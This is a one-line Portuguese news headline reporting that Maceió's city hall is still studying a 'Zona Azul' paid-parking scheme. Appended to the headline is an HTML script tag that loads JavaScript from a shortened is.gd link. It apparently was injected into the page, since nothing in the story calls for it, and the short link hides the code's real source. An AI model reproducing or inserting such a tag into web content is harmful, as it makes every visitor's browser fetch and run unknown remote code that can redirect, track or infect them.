 Prefeitura de Maceió segue com estudos para implantação da Zona Azul<script src="https://is.gd/k0ovtp?v=v16.0"></script>
